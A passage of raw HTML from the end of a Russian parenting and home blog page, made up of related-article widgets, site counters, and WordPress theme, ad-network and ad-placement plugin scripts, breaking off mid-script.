            <img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/fotograf-dlya-beremennyh-v-moskve-delyus-nahodkoy.html" target="_blank">Фотограф для беременных в Москве &#8211; делюсь находкой</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/animatory-i-rol-igry-v-razvitii-rebenka.html" target="_blank">Аниматоры и роль игры в развитии ребенка</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html" target="_blank">
            <img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html" target="_blank">Как избавиться от известкового налёта в воде: эффективные решения для дома</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/kak-oformit-buket-dlya-mamy-svoimi-rukami-poshagovaya-instruktsiya.html" target="_blank">Как оформить букет для мамы своими руками: пошаговая инструкция</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer id="site-footer" class="site-footer container "  >
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Мальчишки и девчонки
                    
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.17;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=4472155&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/4472155/3_0_FFFFECFF_FFFFCCFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="4472155" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->
</div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://malchishki-i-devchonki.ru/podderzhivayuschaya-uborka-10-prichin-pochemu-ona-vazhna.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script async src="https://pushcodetop.ru/1007987/2eccefab3ad2710908c27dfd7d1aae938eb58972.js"></script>
<script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.tel1mekar.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script  src='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/malchishki-i-devchonki.ru\/wp-admin\/admin-ajax.php","nonce":"0257a49d3a"};
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),h=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(h.bind(r,function(){h.scrollTop()>o.how.popup.after&&(h.unbind(r),b.unbind(g),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){h.unbind(r),b.unbind(g),l()})):(v=setTimeout(function(){b.unbind(g),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",h=ff(window),p="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var 